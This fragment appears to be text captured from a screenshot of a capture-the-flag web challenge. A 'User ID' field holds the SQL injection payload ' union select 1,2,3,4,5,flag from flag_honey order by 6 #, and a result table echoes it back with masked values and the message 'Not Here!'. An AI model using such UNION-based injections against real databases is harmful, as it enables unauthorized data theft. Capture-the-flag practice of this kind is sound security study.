 User ID
' union select 1,2,3,4,5,flag from flag_honey order by 6 #
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1,2,3,4,5,flag from flag_honey order by ******* ******** kkkkkkk_Not Here!
6 #